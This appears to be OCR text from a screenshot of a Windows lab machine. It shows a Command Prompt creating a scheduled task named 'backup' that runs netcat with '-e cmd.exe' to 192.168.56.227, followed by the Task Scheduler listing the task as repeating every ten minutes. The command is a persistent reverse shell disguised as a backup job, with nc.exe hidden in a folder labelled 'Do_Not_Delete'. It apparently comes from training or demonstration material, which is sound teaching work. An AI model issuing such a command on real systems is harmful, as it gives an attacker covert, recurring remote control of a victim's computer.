 Recycle Bin
Password
Command Prompt
C:\>schtasks.exe /Create /TR "C:\Users\SteveLackey\Documents\Archive - Do_Not_Delete\nc.exe -nv 192.168.56.227 -e cmd.exe" /TN "backup" /SC DAILY /ST 11:45 /ET 15:45
SUCCESS: The scheduled task "backup" has successfully been created.
C:\>
Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers
backup Ready At 11:45 AM every day - After triggered, repeat every 10 minutes indefinite
OneDrive Sta... Ready At 12:00 PM on 5/1/1992 - After triggered, repeat every 1.00:00:00 indefinit
User_Feed_S... Ready At 6:42 PM every day - Trigger expires at 6/18/2029 6:42:30 PM.
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
General Trigg
Name:
Location:
Author:
Description:
Security opti
backup Properties (Local Computer)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.
tion Details
rt a program C:\Users\SteveLackey\Documents\Archive - Do_Not_Delete\nc.exe -nv 192.168...